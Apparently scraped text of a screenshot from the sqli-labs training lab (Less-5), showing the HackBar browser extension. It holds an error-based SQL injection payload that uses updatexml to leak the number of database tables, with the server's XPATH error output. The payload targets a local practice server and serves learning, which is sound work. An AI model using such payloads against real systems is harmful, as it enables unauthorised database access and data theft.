 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1,concat(0x7e,(select count(table_name) from information_schema.tables where table_schema=database()),0x7e),1) -- ' LIMIT 0,1XPATH syntax error:
'~4~'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.80.139/sqli/Less-5/?id=1' and updatexml(1,concat(0x7e,(select count(table_name) from
information_schema.tables where table_schema=database()),0x7e),1) --+
Split URL
Execute